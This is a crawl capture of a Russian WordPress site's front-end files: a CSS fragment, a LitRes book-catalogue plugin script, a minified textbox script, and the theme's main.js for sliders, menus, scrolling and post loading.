	.f_menu ul > li > ul.sub-menu {bottom: 20px;left: 50%; transform: translateX(-50%);}
	.f_menu ul > li > ul.sub-menu > li > ul.sub-menu {bottom: 20px;left: 50%;}
	.f_menu ul li.menu-item-has-children .arrow-down {top: 3px;right: 25px;}
	.f_menu ul > li > ul.sub-menu li ul {left: 0;bottom: 100%;}
	.comment-form .add_comment_name_email input[type="text"] {margin: 0 0 30px 0;}
	.post-ratings span {clear:both;display:block;width: 100%;}
	.f_menu ul li.menu-item-has-children .arrow-down {right: auto;padding-left:10px;}
	.f_menu ul ul.sub-menu li.menu-item-has-children .arrow-down {right:30px;}
	.c_item__5-version { width: 100%; }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://just-moment.ru/wp-content/plugins/litres-plugin/js/litres_plugin.js
body_size: 2062
content:
jQuery(document).ready(function($) {
	$( '.checkAll' ).on( 'change', function() {
		$( '.cb-element' ).prop( 'checked', jQuery( this ).is( ':checked' ) );
	});

	$( '.cb-element' ).on( 'change', function() {
		$( '.checkAll' ).prop( 'checked', $( '.cb-element' ).length == $( '.cb-element:checked' ).length );
	});

});

var litres_plugin_ajaxtotal = 0;
var litres_plugin_ajaxcnt = 0;
var litres_plugin_ajaxload = [];
function litres_plugin_runsimple() {
	/*just submit*/
	return true;
}

function litres_plugin_runajax() {
	return false;
(function($) {
	litres_plugin_ajaxload = [];
	litres_plugin_ajaxtotal = 0;
	$("input:checkbox[name='marked[]']:checked").each(function(){
		litres_plugin_ajaxload[litres_plugin_ajaxtotal] = $(this).val();
    	litres_plugin_ajaxtotal++;
	});
	if(litres_plugin_ajaxtotal > 0) {
		var dim = $('<div style="position:fixed;top:0px;left:0px;right:0px;bottom:0px;background-color:silver;opacity:0.7;z-index:9998;">&nbsp;</div>');
		var progress = $('<div id="litres_plugin_ajaxholder" style="z-index:9999;display:block;position:fixed;left:50%;top:300px;width:308px;height:120px;'+
						'margin-left:-154px;padding:4px;background-color:white;border:1px solid silver;"><div style="width:100%;text-align:left;'+
						'font-size:bigger;margin-top:30px;margin-bottom:30px;padding:3px;">Загружаем книги: <span id="litres_plugin_ajaxcnt">0</span> / '+
						litres_plugin_ajaxtotal+'</div><div style="width:300px;height:50px;bottom:10px;margin:0px auto;"><div id="litres_plugin_ajaxprogress" '+
						'style="background-color:silver;width:0px;height:30px;"></div></div></div>');
		$('body').append(dim);
		$('body').append(progress);
		litres_plugin_ajaxcnt = 0;
		litres_plugin_runajaxbit();
	}

})(jQuery);
}

function litres_plugin_runajaxbit() {
	return;
(function($) {
	if(litres_plugin_ajaxcnt > 0) {
		var percent = Math.round(300 * litres_plugin_ajaxcnt / litres_plugin_ajaxtotal);
		$('#litres_plugin_ajaxprogress').css('width',percent + 'px');
		$('#litres_plugin_ajaxcnt').html(litres_plugin_ajaxcnt);
	}
	if(litres_plugin_ajaxcnt < litres_plugin_ajaxtotal) {
	    var val = litres_plugin_ajaxload[litres_plugin_ajaxcnt];
		litres_plugin_ajaxcnt++;

			var data = {
				'action' : 'book_publish',
				'book_id' : val
			};

		$.post(ajaxurl, data, function(response) {
				litres_plugin_runajaxbit();
		});		
	} else {
		window.location=window.location+'&'+Date.now();
	}
})(jQuery);
}

litres_plugin_doneCKEDITOR = false;

function litres_plugin_runCKEDITOR()
{
	if(CKEDITOR && jQuery('#template').length && !litres_plugin_doneCKEDITOR)
	{
		litres_plugin_doneCKEDITOR = true;
		CKEDITOR.replace( 'template' );
		CKEDITOR.instances.template.on('focus', function() { litres_plugin_currentinput = 'template'; });
	}
}
litres_plugin_runCKEDITOR();

var litres_plugin_sortarray = [];
litres_plugin_sortarray['title'] = [];
litres_plugin_sortarray['author'] = [];
litres_plugin_sortarray['genre'] = [];
litres_plugin_sortarray['price'] = [];
litres_plugin_sortarray['date'] = [];
litres_plugin_sortarray['rating'] = [];
litres_plugin_sortarray['status'] = [];

var litres_plugin_sortcolumn = "";
var litres_plugin_ascending = true;


var litres_plugin_jssorting = '';
var litres_plugin_startcount = 0;
	

function litres_plugin_sortinit(jssorting)
{
	litres_plugin_jssorting = jssorting;

	if(litres_plugin_jssorting.indexOf('_') < 1)
		litres_plugin_jssorting = '';


	if(litres_plugin_jssorting != '')
	{
		var sortarr = litres_plugin_jssorting.split('_');
		
		litres_plugin_sortcolumn = sortarr[0];
		litres_plugin_ascending = sortarr[1] == 'desc'; /* inverted */
	
		litres_plugin_table_sort(null,litres_plugin_sortcolumn);
	}
}

function litres_plugin_table_sort(in_event,in_column){
return (function($, event, column) {

	if(litres_plugin_sortcolumn == column)
		litres_plugin_ascending = !litres_plugin_ascending;
	else
	{
		$("#indicator_"+litres_plugin_sortcolumn).html("");
		litres_plugin_ascending = true;
	}
	litres_plugin_sortcolumn = column;

	$("#indicator_"+litres_plugin_sortcolumn).html(litres_plugin_ascending ? "&nbsp;&#8593;" : "&nbsp;&#8595;");
	$("#a_"+litres_plugin_sortcolumn).blur();
	
	currentarray = litres_plugin_sortarray[litres_plugin_sortcolumn];
	currentarray.sort(litres_plugin_compare);

	number = litres_plugin_startcount;
	for(i=0;i<currentarray.length;i++)
	{
		number++;
		$("#litres_"+currentarray[i].id).detach().appendTo($("#litres_table"));
		$("#litres_"+currentarray[i].id + " > td span.number").html(number);
	}
	$("#litres_end").detach().appendTo($("#litres_table"));
	oldsorting = litres_plugin_jssorting;
	litres_plugin_jssorting = litres_plugin_sortcolumn + '_' + (litres_plugin_ascending ? 'asc' : 'desc');
	$("#jssorting").val(litres_plugin_jssorting);

	$(".purl").each(function(i, a) {
		$(a).attr('href', $(a).attr('href').replace('&jssorting='+oldsorting,'&jssorting='+litres_plugin_jssorting));
	});

	if(event != null)
		event.stopPropagation();
	return false;
		
})(jQuery, in_event, in_column);
}

var litres_plugin_lfrom = '';

function litres_plugin_searchgenre(in_value){
(function($, value) {
	$("#genre").val(value);
	$("#search").click();

})(jQuery, in_value);
}

function litres_plugin_searchauthor(in_value){
(function($, value) {
	$("#searchstring").val(value);
	$("#search").click();

})(jQuery, in_value);
}


function litres_plugin_trypublish(in_event){
return (function($, event) {
	if($("#markaction").val() == 'publish') { 
		if(litres_plugin_lfrom == '') {
			alert("Нельзя опубликовать книгу. \nНеобходимо ввести ID партнера (lfrom) в Настройках плагина.");
		} else {
			return litres_plugin_runsimple();
		}

		if(event != null)
			event.stopPropagation();

		return false;
	}
	$("#offset").val($("#jsoffset").val());
	return true;

})(jQuery, in_event);
}

function litres_plugin_compare(a,b) {
  if (a.value < b.value)
     return litres_plugin_ascending ? -1 : 1;
  if (a.value > b.value)
    return litres_plugin_ascending ? 1 : -1;
  return 0;
}

var litres_plugin_currentinput;

function litres_plugin_focus(input) {
	litres_plugin_currentinput = input;
}
function litres_plugin_insert(text) {
	if(litres_plugin_currentinput == 'template')
		CKEDITOR.instances.template.insertHtml(text);
	else
		jQuery('#'+litres_plugin_currentinput).insertAtCaret(text);
}

function litres_plugin_add_table_row(row) {
	litres_plugin_sortarray['title'][litres_plugin_sortarray['title'].length] = {'id':row.id,'value':row.title};
	litres_plugin_sortarray['author'][litres_plugin_sortarray['author'].length] = {'id':row.id,'value':row.author};
	litres_plugin_sortarray['genre'][litres_plugin_sortarray['genre'].length] = {'id':row.id,'value':row.genre};
	litres_plugin_sortarray['price'][litres_plugin_sortarray['price'].length] = {'id':row.id,'value':row.price};
	litres_plugin_sortarray['date'][litres_plugin_sortarray['date'].length] = {'id':row.id,'value':row.date};
	litres_plugin_sortarray['rating'][litres_plugin_sortarray['rating'].length] = {'id':row.id,'value':row.rating};
	litres_plugin_sortarray['status'][litres_plugin_sortarray['status'].length] = {'id':row.id,'value':row.status};
}

jQuery.fn.extend({
insertAtCaret: function(myValue){
  return this.each(function(i) {
    if (document.selection) {
      //For browsers like Internet Explorer
      this.focus();
      var sel = document.selection.createRange();
      sel.text = myValue;
      this.focus();
    }
    else if (this.selectionStart || this.selectionStart == '0') {
      //For browsers like Firefox and Webkit based
      var startPos = this.selectionStart;
      var endPos = this.selectionEnd;
      var scrollTop = this.scrollTop;
      this.value = this.value.substring(0, startPos)+myValue+this.value.substring(endPos,this.value.length);
      this.focus();
      this.selectionStart = startPos + myValue.length;
      this.selectionEnd = startPos + myValue.length;
      this.scrollTop = scrollTop;
    } else {
      this.value += myValue;
      this.focus();
    }
  });
}
});

--- FILE ---
content_type: application/x-javascript
request_url: https://just-moment.ru/wp-content/plugins/wp-special-textboxes/js/wstb.min.js
body_size: 339
content:
'use strict';(function(a){var b=this;a(document).ready(function(){var c={direction:'vertical'};if('js'!==stbUserOptions.mode){var d=function(a){return a.toggleClass('stb-hidden').toggleClass('stb-visible'),!1},e=stbUserOptions.cssOptions;a('.stb-tool').on('click',function(){var b=a(this).attr('id').split('-'),f=b[2],g=a('#stb-container-'+f),h=a('#stb-body-box-'+f),i=a('#stb-toolimg-'+f);return g.hasClass('stb-visible')?(h.hide('blind',c,500,function(){return d(g)}),i.attr({src:e.imgShow,title:e.strShow})):(h.show('blind',c,500,function(){return d(g)}),i.attr({src:e.imgHide,title:e.strHide})),!1})}if('css'!==stbUserOptions.mode){var f=stbUserOptions.jsOptions,g=stbUserOptions.styles;a.each(g,function(a,b){'system'===b.stype?window.stbThemes.update(b.slug,b.jsStyle):window.stbThemes.register(b.slug,b.jsStyle)}),a.each(g,function(b,c){a('.stb-level-0.stb-'+c.slug+'-box').stb(c.slug,f)}),a.each(g,function(b,c){a('.stb-level-0 .stb-level-1.stb-'+c.slug+'-box ').stb(c.slug,f)}),a('li a[href^=#tab]').click(function(){a(a(b).attr('href')+' .stb-body').stbRedraw()})}})})(jQuery);

//# sourceMappingURL=wstb.min.js.map

--- FILE ---
content_type: application/x-javascript
request_url: https://just-moment.ru/wp-content/themes/sky/js/main.js
body_size: 2027
content:
jQuery(document).ready(function($) {
    
    // ищем fullwidth картинки, обрабатываем подпись для них (если есть)
    $(".c_txt div.wp-caption").each(function() {
        $(this).find('img.fullwidth').closest('div.wp-caption').addClass('wp_caption_fullwidth'); // добавляем класс
    });
    
    // spoiler
    $('.spoiler .spoiler_title').click(function(){
        var $this = $(this);
        if ($this.hasClass('active')) {
            $this.find('.fa-arrow-down').show();
            $this.find('.fa-arrow-up').hide();
        } else {
            $this.find('.fa-arrow-down').hide();
            $this.find('.fa-arrow-up').show();
        }
        $this.toggleClass('active').next().slideToggle();
    });
    
    // вставляем стрелку в пункты меню
    $(".h_nav nav ul li.menu-item-has-children").each(function() {
        $(this).append('<i class="arrow-down" aria-hidden="true"></i>');
    });
	$(".f_menu ul li.menu-item-has-children").each(function() {
        $(this).append('<i class="arrow-down" aria-hidden="true"></i>');
    });
    
    // Прокрутка на все якоря (#) и на a[name]. v1.1
	$('.contents a[href*="#"]').on('click.smoothscroll', function( e ){
		var hash    = this.hash,
			_hash   = hash.replace(/#/,''),
			theHref = $(this).attr('href').replace(/#.*/, '');

		if (theHref && location.href.replace(/#.*/,'') != theHref) return; // не текущая страница
		var $target = _hash === '' ? $('body') : $( hash + ', a[name="'+ _hash +'"]').first();
		if (!$target.length) return;
		e.preventDefault();

		$('html, body').stop().animate({ scrollTop: $target.offset().top - 100 }, 400, 'swing', function(){
			window.location.hash = hash;
		});
	});
	
	$('.h_nav-btn').on('click', function(event) {
        event.preventDefault();
        $('.h_nav').toggleClass('active');
    });
    
    $('.h_menu-btn').on('click', function(event) {
        event.preventDefault();
        $('.h_menu').toggleClass('active');
    });
	
	$('.toc-header__button').click(function(e) {
		e.PreventDefault;
		if ( $(this).parent().siblings(".contents").is(":visible") ) {
			$(this).parent().siblings(".contents").hide("slow");
			$(this).addClass("active");
			$(this).removeClass("deactive");
		} else {
			$(this).parent().siblings(".contents").show("slow");
			$(this).removeClass("active");
			$(this).addClass("deactive");
		}
	});
	
	 if ( $('.toc-content').hasClass('active') || $('.kc__wrap').hasClass('active') || $('.c_chapter').hasClass('active') ) {
		$(this).find(".contents").show("slow");
		$(this).find(".toc-header__button").addClass("deactive");		
		$(this).find(".toc-header__button").removeClass("active");
	} else {
		$(this).find(".contents").hide("slow");
		$(this).find(".toc-header__button").removeClass("deactive");		
		$(this).find(".toc-header__button").addClass("active");
	}
    
});

jQuery(document).ready(function($) {

    function subMenuAdaptive() {
        $('.h_nav a').on('click', function(event) {
            var that = $(this).parent();
            if (that.hasClass('has_children')) {
                event.preventDefault();
                that.toggleClass('active');
            } else {
                that.siblings().removeClass('active');
            }
        });
    }

    function resizeScrenn(){
        if ($(window).width() <= 900){
            subMenuAdaptive();
        }
    }
    
    resizeScrenn();
    
    $(window).resize(function(){
        resizeScrenn();
    });

    $('.c_start-list').slick({
        slidesToShow: 2, slidesToScroll: 1, arrows: false, autoplay: true, autoplaySpeed: 8000,
        responsive: [
            { breakpoint: 950, settings: { slidesToShow: 1 } }
        ]
    });
    
	$('.c_start-list_three').ready(function() {
		$('.c_start-list_three').show();
		$('.c_start-list_three').slick({
			slidesToShow: 3, slidesToScroll: 1, arrows: false, autoplay: true, autoplaySpeed: 8000,
			responsive: [
				{ breakpoint: 1025, settings: { slidesToShow: 2 } },
				{ breakpoint: 721, settings: { slidesToShow: 1 } }
			]
		});
	});
	
	$('.c_start-cat').ready(function() {
		$('.c_start-cat').show();
		$('.c_start-cat').slick({
			slidesToShow: 3, slidesToScroll: 1, arrows: true, autoplay: true, autoplaySpeed: 8000,
			responsive: [
				{ breakpoint: 1000, settings: { slidesToShow: 2 } },
				{ breakpoint: 610, settings: { slidesToShow: 1 } },
				{ breakpoint: 400, settings: { slidesToShow: 1, arrows: false } }
			]
		});
	});	

    $('.c_interest-cat').slick({
        slidesToShow: 3, slidesToScroll: 1, arrows: true, autoplay: false, autoplaySpeed: 8000,
		nextArrow: '<div class="slick-next"></div>',
		prevArrow: '<div class="slick-prev"></div>',
        responsive: [
            { breakpoint: 1025, settings: { slidesToShow: 2 } },
            { breakpoint: 721, settings: { slidesToShow: 1, arrows: false } },
            { breakpoint: 992, settings: { slidesToShow: 2, arrows: false } }
        ]
    });
    
	$('.c_now-list').slick({
        slidesToShow: 2, slidesToScroll: 1, arrows: true, autoplay: true, autoplaySpeed: 8000,
		nextArrow: '<div class="slick-next"></div>',
		prevArrow: '<div class="slick-prev"></div>',
        responsive: [
            { breakpoint: 410, settings: { slidesToShow: 1 } }
        ]
    });

    $('.c_single-relate__list').slick({
        slidesToShow: 2, slidesToScroll: 2, arrows: true, autoplay: false,
        responsive: [
            { breakpoint: 940, settings: { slidesToShow: 2, slidesToScroll: 2 } },
            { breakpoint: 600, settings: { slidesToShow: 1, slidesToScroll: 1, arrows: false } }
        ]
    });
    
    $('.c_data-chapter').on('click', function(){
		if ( $(this).hasClass('active') ) {
			$(this).removeClass('active');
			$(this).addClass('deactive');
		} else {
			$(this).removeClass('deactive');
			$(this).addClass('active');
		}
        $('.c_chapter').toggleClass('active');	
    });
    
    $("body").on('click', '.goto', function(e){
        var scrollTo = $(this).data('scroll');
        $('html,body').stop().animate({ scrollTop: $('#'+scrollTo).offset().top }, 1000);
        e.preventDefault();
    });
    
    var speed = 500,
    $scrollTop = $('<div class="f_ontop"></div>').appendTo('body');        
    $scrollTop.click(function(e){
        e.preventDefault();
        $( 'html:not(:animated),body:not(:animated)' ).animate({ scrollTop: 0}, speed );
    });

    function show_scrollTop(){
        ( $(window).scrollTop() > 300 ) ? $scrollTop.stop().fadeIn(600) : $scrollTop.stop().fadeOut(600);
    }
    
    $(window).scroll( function(){ 
        show_scrollTop(); 
    });
    show_scrollTop();

    // подгрузка постов
    $('#true_loadmore').click(function(){
        $(this).text(''); // изменяем текст кнопки, вы также можете добавить прелоадер
        $('.c_loadmore_loading').show();
        var data = {
            'action': 'loadmore',
            'query': true_posts,
            'page' : current_page
        };
        $.ajax({
            url:ajaxurl, // обработчик
            data:data, // данные
            type:'POST', // тип запроса
            success:function(data){
                if( data ) {
                    $('.c_loadmore_loading').hide();
                    $('#true_loadmore').text('Загрузить ещё').before(data); // вставляем новые посты
                    current_page++; // увеличиваем номер страницы на единицу
                    if (current_page == max_pages) $("#true_loadmore").remove(); // если последняя страница, удаляем кнопку
                } else {
                    $('#true_loadmore').remove(); // если мы дошли до последней страницы постов, скроем кнопку
                }
            }
        });
    });
    
    $("table:not(.tablepress)").each(function( index ) {
		$(this).wrapAll('<p class="table-scroll"></p>');
	});
	
	$.fn.hasAttr = function(name) {
	   return this.attr(name) !== undefined;
	};	
	
	$( "ol" ).each(function( index ) {
		if ( $( this ).hasAttr("start") ) {
			var item = $( this ).attr("start") - 1;
			$( this ).css("counter-reset", "myCounter " + item );
		}
	});
	
	$(".hide_link").click(function() {
		var linkToGo = $(this).data("url");
		window.open(linkToGo, '_blank');
	});
	
});